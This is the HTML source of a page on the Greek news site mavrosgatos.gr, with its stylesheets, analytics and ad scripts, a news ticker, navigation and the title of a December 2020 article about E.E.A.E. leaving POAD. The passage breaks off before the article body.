<link rel='stylesheet' id='ep-news-ticker-css' href='https://mavrosgatos.gr/wp-content/plugins/bdthemes-element-pack/assets/css/ep-news-ticker.css?ver=5.11.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mavrosgatos.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://mavrosgatos.gr/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mavrosgatos.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mavrosgatos.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mavrosgatos.gr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mavrosgatos.gr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mavrosgatos.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mavrosgatos.gr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://mavrosgatos.gr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mavrosgatos.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://mavrosgatos.gr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://mavrosgatos.gr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://mavrosgatos.gr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://mavrosgatos.gr/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://mavrosgatos.gr/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://mavrosgatos.gr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://mavrosgatos.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://mavrosgatos.gr/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mavrosgatos.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mavrosgatos.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-2553-css' href='https://mavrosgatos.gr/wp-content/uploads/elementor/css/post-2553.css?ver=1758542013' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://mavrosgatos.gr/wp-content/uploads/elementor/css/post-6.css?ver=1758542013' media='all' />
<link rel='stylesheet' id='elementor-post-56-css' href='https://mavrosgatos.gr/wp-content/uploads/elementor/css/post-56.css?ver=1758542013' media='all' />
<link rel='stylesheet' id='elementor-post-32-css' href='https://mavrosgatos.gr/wp-content/uploads/elementor/css/post-32.css?ver=1758542048' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=greek' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=greek' media='all' />
<link rel='stylesheet' id='elementor-gf-prozalibre-css' href='https://fonts.googleapis.com/css?family=Proza+Libre:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=greek' media='all' />
<link rel='stylesheet' id='elementor-gf-sourcesanspro-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=greek' media='all' />
<script src="https://mavrosgatos.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mavrosgatos.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mavrosgatos.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mavrosgatos.gr/wp-json/wp/v2/posts/3179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mavrosgatos.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mavrosgatos.gr/?p=3179' />
<script>cookieLaw={dId:"cookie-law-div",bId:"cookie-law-button",iId:"cookie-law-item",show:function(e){if(localStorage.getItem(cookieLaw.iId))return!1;var o=document.createElement("div"),i=document.createElement("p"),t=document.createElement("button");i.innerHTML=e.msg,t.id=cookieLaw.bId,t.innerHTML=e.ok,o.id=cookieLaw.dId,o.appendChild(t),o.appendChild(i),document.body.insertBefore(o,document.body.lastChild),t.addEventListener("click",cookieLaw.hide,!1)},hide:function(){document.getElementById(cookieLaw.dId).outerHTML="",localStorage.setItem(cookieLaw.iId,"1")}},cookieLaw.show({msg:"Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία. Συνεχίζοντας να επισκέπτεστε τον ιστότοπό μας, συμφωνείτε με τη χρήση των cookies όπως περιγράφεται στο <a href='privacy-policy/'>Privacy Policy</a>",ok:"x"});</script>
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mavrosgatos.gr/wp-content/uploads/2020/01/cropped-mavlogo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mavrosgatos.gr/wp-content/uploads/2020/01/cropped-mavlogo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mavrosgatos.gr/wp-content/uploads/2020/01/cropped-mavlogo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mavrosgatos.gr/wp-content/uploads/2020/01/cropped-mavlogo-270x270.jpg" />
		<style id="wp-custom-css">
			#cookie-law-div {
    z-index: 10000000;
    position: fixed;
    bottom: 3%;
    right: 2%;
    padding: 1em;
    max-width: 400px;
    border-radius: 10px;
    background: #fff;
    border: 1px solid rgba(0, 0, 0, .15);
    font-size: 15px;
    box-shadow: rgba(23, 43, 99, .4) 0 7px 28px;
}
@media (max-width: 600px) {
    #cookie-law-div {
        border-radius: 0;
        max-width: 100%;
        right: 0;
        bottom: 0;
    }
}
#cookie-law-div a {
    font-size: 15px;
    text-decoration: none;
    border-bottom: 1px solid rgba(0, 0, 0, .5);
}
#cookie-law-div a:hover {
    opacity: .7;
}
#cookie-law-div p {
    margin: 0;
    color: #000;
    padding-right: 50px;
}
#cookie-law-div button {
    position: absolute;
    right: .5em;
    top: 20px;
    align-self: center;
    line-height: 1;
    color: #fff;
    background-color: #000;
    border: none;
    opacity: .60;
    font-size: 12px;
    cursor: pointer;
    border-radius: 50px;
}
#cookie-law-div button:hover {
    opacity: 1;
}		</style>
			
	<script data-ad-client="ca-pub-8945837807103948" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-157111567-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-157111567-1');
</script>
	
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3179 single-format-standard wp-theme-hello-elementor wp-child-theme-hello-theme-child-master elementor-default elementor-kit-2553 elementor-page-32">

<script>cookieLaw={dId:"cookie-law-div",bId:"cookie-law-button",iId:"cookie-law-item",show:function(e){if(localStorage.getItem(cookieLaw.iId))return!1;var o=document.createElement("div"),i=document.createElement("p"),t=document.createElement("button");i.innerHTML=e.msg,t.id=cookieLaw.bId,t.innerHTML=e.ok,o.id=cookieLaw.dId,o.appendChild(t),o.appendChild(i),document.body.insertBefore(o,document.body.lastChild),t.addEventListener("click",cookieLaw.hide,!1)},hide:function(){document.getElementById(cookieLaw.dId).outerHTML="",localStorage.setItem(cookieLaw.iId,"1")}},cookieLaw.show({msg:"Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία. Συνεχίζοντας να επισκέπτεστε τον ιστότοπό μας, συμφωνείτε με τη χρήση των cookies όπως περιγράφεται στο <a href='privacy-policy/'>Privacy Policy</a>",ok:"x"});</script>

<script type="text/javascript">

  var _gauges = _gauges || [];

  (function() {

    var t   = document.createElement('script');

    t.type  = 'text/javascript';

    t.async = true;

    t.id    = 'gauges-tracker';

    t.setAttribute('data-site-id', '6503fb7e60f0085b571bfe98');

    t.setAttribute('data-track-path', 'https://track.gaug.es/track.gif');

    t.src = 'https://d2fuc4clr7gvcn.cloudfront.net/track.js';

    var s = document.getElementsByTagName('script')[0];

    s.parentNode.insertBefore(t, s);

  })();

</script>
		<header data-elementor-type="header" data-elementor-id="6" class="elementor elementor-6 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3cf9f4e4 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3cf9f4e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-156023a4" data-id="156023a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f20043b elementor-widget elementor-widget-bdt-news-ticker" data-id="f20043b" data-element_type="widget" data-widget_type="bdt-news-ticker.default">
				<div class="elementor-widget-container">
							<div id="newsTicker1" class="bdt-news-ticker" data-settings="{&quot;effect&quot;:&quot;scroll&quot;,&quot;autoPlay&quot;:true,&quot;interval&quot;:5000,&quot;pauseOnHover&quot;:true,&quot;scrollSpeed&quot;:1}">
					    	<div class="bdt-news-ticker-label">
					<div class="bdt-news-ticker-label-inner">
						Μαύρος Γάτος	    			</div>
	    		</div>
		    		    <div class="bdt-news-ticker-content">
		        <ul>
				<li class="bdt-news-ticker-item">
			

									
		<a href="https://mavrosgatos.gr/nea-tis-agoras/thessaloniki-nea-exagora-apo-tin-infotrust-a-e/">
			
			
			Θεσσαλονίκη: Νέα εξαγορά απο την INFOTRUST Α.Ε		</a>
						
				
			
		</li>
				<li class="bdt-news-ticker-item">
			

									
		<a href="https://mavrosgatos.gr/niaoyrismata/oi-aytomates-ayxiseis-eisforon-ston-pago-anakoyfisi-i-politiki-kinisi/">
			
			
			Οι αυτόματες αυξήσεις εισφορών στον πάγο: Ανακούφιση ή πολιτική κίνηση;		</a>
						
				
			
		</li>
				<li class="bdt-news-ticker-item">
			

									
		<a href="https://mavrosgatos.gr/nea-tis-agoras/synedriase-i-nea-dioikitiki-epitropi-toy-e-e-th-pragmatopoiithike-i-eklogi-stis-epimeroys-theseis-dioikisis/">
			
			
			Συνεδρίασε η νέα Διοικητική Επιτροπή του Ε.Ε.Θ. Πραγματοποιήθηκε η εκλογή στις επιμέρους θέσεις Διοίκησης		</a>
						
				
			
		</li>
				<li class="bdt-news-ticker-item">
			

									
		<a href="https://mavrosgatos.gr/nea-tis-agoras/systasi-kai-sygkrotisi-elegktikis-omadas-gia-ti-dienergeia-ektaktoy-diacheiristikoy-elegchoy-ston-forea-epaggelmatiko-epimelitirio-athinon-kata-tin-elegktiki-periodo-apo-01-07-2024-eos-kai-30-06-2025/">
			
			
			Σύσταση και συγκρότηση ελεγκτικής ομάδας για τη διενέργεια έκτακτου διαχειριστικού ελέγχου στον φορέα «Επαγγελματικό Επιμελητήριο Αθηνών» κατά την ελεγκτική περίοδο από 01.07.2024 έως και 30.06.2025		</a>
						
				
			
		</li>
				<li class="bdt-news-ticker-item">
			

									
		<a href="https://mavrosgatos.gr/niaoyrismata/cheiroyrgos-egcheirise-astheni-poy-vriskotan-8-000-chiliometra-makria/">
			
			
			Χειρουργός εγχείρησε ασθενή που βρισκόταν 8.000 χιλιόμετρα μακριά		</a>
						
				
			
		</li>
				<li class="bdt-news-ticker-item">
			

									
		<a href="https://mavrosgatos.gr/nea-tis-agoras/ti-einai-telika-i-techniti-noimosyni-kai-ti-rolo-paizei-stin-kyvernoasfaleia/">
			
			
			Τί είναι τελικά η τεχνητή νοημοσύνη και τι ρόλο παίζει στην κυβερνοασφάλεια		</a>
						
				
			
		</li>
				<li class="bdt-news-ticker-item">
			

									
		<a href="https://mavrosgatos.gr/christika/mathe-ta-panta-gia-ton-sakcharodi-diaviti/">
			
			
			Μάθε τα πάντα για τον Σακχαρώδη Διαβήτη		</a>
						
				
			
		</li>
				<li class="bdt-news-ticker-item">
			

									
		<a href="https://mavrosgatos.gr/niaoyrismata/alert-o-tsarlatanos-ton-plaston-ptychion-xanachtypa-prosochi-den-echei-kamia-adeia-apo-episimo-forea/">
			
			
			ALERT! Ο Τσαρλατάνος των πλαστών πτυχίων ξαναχτυπά! Προσοχή ΔΕΝ ΕΧΕΙ ΚΑΜΙΑ ΑΔΕΙΑ ΑΠΟ ΕΠΙΣΗΜΟ ΦΟΡΕΑ!		</a>
						
				
			
		</li>
				<li class="bdt-news-ticker-item">
			

									
		<a href="https://mavrosgatos.gr/niaoyrismata/telos-epochis-o-mavrosgatos-gr-ypo-nea-dioikisi-se-syntomo-chroniko-diastima/">
			
			
			Τέλος εποχής! Ο mavrosgatos.gr υπο νέα διοίκηση σε σύντομο χρονικό διάστημα!		</a>
						
				
			
		</li>
				<li class="bdt-news-ticker-item">
			

									
		<a href="https://mavrosgatos.gr/niaoyrismata/gia-poio-logo-den-dimosiopoiithike-pote-to-porisma-toy-orkotoy-elegkti-toy-psas/">
			
			
			Για ποιό λόγο δέν δημοσιοποιήθηκε ποτέ το πόρισμα του ορκωτού ελεγκτή του ΠΣΑΣ;		</a>
						
				
			
		</li>
		

		        </ul>
		    </div>
		    		    <div class="bdt-news-ticker-controls bdt-news-ticker-navigation">

		        <button class="bdt-visible@m">
		        	<span class="bdt-news-ticker-arrow bdt-news-ticker-prev bdt-icon">
		        		<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" data-svg="chevron-left">
		        			<polyline fill="none" stroke="#000" stroke-width="1.03" points="13 16 7 10 13 4"></polyline>
		        		</svg>
		        	</span>
		        </button>

		        		        
		        <button>
		        	<span class="bdt-news-ticker-arrow bdt-news-ticker-next bdt-icon">
		        		<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" data-svg="chevron-right">
		        			<polyline fill="none" stroke="#000" stroke-width="1.03" points="7 4 13 10 7 16"></polyline>
		        		</svg>
		        	</span>
		        </button>

		    </div>

					</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-59a96b3" data-id="59a96b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51e9d2b elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="51e9d2b" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://mavrosgatos.gr" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-51e9d2b">Search</label>

					
					<input id="elementor-search-form-51e9d2b" placeholder="Αναζήτηση..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ad1c479" data-id="5ad1c479" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5020841f elementor-shape-square e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="5020841f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/MavrosGatosgr-112569680295832/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-574de9e1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="574de9e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7be04805" data-id="7be04805" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba46791 elementor-widget elementor-widget-image" data-id="ba46791" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="800" height="511" src="https://mavrosgatos.gr/wp-content/uploads/2020/01/mavlogo-1024x654.jpg" class="attachment-large size-large wp-image-8" alt="Θέλεις να προβληθείς στον μαύρο γάτο; Καταγγελίες" srcset="https://mavrosgatos.gr/wp-content/uploads/2020/01/mavlogo-1024x654.jpg 1024w, https://mavrosgatos.gr/wp-content/uploads/2020/01/mavlogo-300x192.jpg 300w, https://mavrosgatos.gr/wp-content/uploads/2020/01/mavlogo-768x491.jpg 768w, https://mavrosgatos.gr/wp-content/uploads/2020/01/mavlogo-1536x981.jpg 1536w, https://mavrosgatos.gr/wp-content/uploads/2020/01/mavlogo.jpg 1700w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-739295e" data-id="739295e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f143b4 elementor-widget elementor-widget-html" data-id="8f143b4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1η διαφήμιση -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8945837807103948"
     data-ad-slot="5171888321"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29c502f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29c502f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e336cb" data-id="1e336cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19882000 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="19882000" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-19882000" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"><a href="https://mavrosgatos.gr/" class="elementor-item">Αρχική &#8211; Μαύρος Γάτος</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mavrosgatos.gr/nea-tis-agoras/" class="elementor-item">Τα νέα της αγοράς</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://mavrosgatos.gr/editorial/" class="elementor-item">Η άποψη του μαύρου γάτου</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://mavrosgatos.gr/ereunes/" class="elementor-item">Έρευνες του μαύρου γάτου</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://mavrosgatos.gr/christika/" class="elementor-item">Χρηστικά</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://mavrosgatos.gr/contact/" class="elementor-item">Επικοινωνία</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-19882000" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"><a href="https://mavrosgatos.gr/" class="elementor-item" tabindex="-1">Αρχική &#8211; Μαύρος Γάτος</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mavrosgatos.gr/nea-tis-agoras/" class="elementor-item" tabindex="-1">Τα νέα της αγοράς</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://mavrosgatos.gr/editorial/" class="elementor-item" tabindex="-1">Η άποψη του μαύρου γάτου</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://mavrosgatos.gr/ereunes/" class="elementor-item" tabindex="-1">Έρευνες του μαύρου γάτου</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://mavrosgatos.gr/christika/" class="elementor-item" tabindex="-1">Χρηστικά</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://mavrosgatos.gr/contact/" class="elementor-item" tabindex="-1">Επικοινωνία</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single" data-elementor-id="32" class="elementor elementor-32 elementor-location-single post-3179 post type-post status-publish format-standard has-post-thumbnail hentry category-niaoyrismata" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f035983 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5f035983" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e8dfaf9" data-id="6e8dfaf9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e1ef974 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2e1ef974" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">ΑΥΡΙΟ ΤΟ ΠΡΩΙ ΣΤΟΝ ΜΑΥΡΟ ΓΑΤΟ: Ολο το (πραγματικό) παρασκήνιο της αποχώρησης της Ε.Ε.Α.Ε απο την ΠΟΑΔ!</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a4d141b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a4d141b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-237e0dc3" data-id="237e0dc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61c04ac4 elementor-widget elementor-widget-post-info" data-id="61c04ac4" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-a475e37 elementor-inline-item" itemprop="datePublished">
						<a href="https://mavrosgatos.gr/2020/12/22/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>22 Δεκεμβρίου, 2020</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-676722a elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>4:01 μμ</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-755bc403 elementor-share-buttons--skin-boxed elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="755bc403" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-530ae72 elementor-widget elementor-widget-image" data-id="530ae72" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
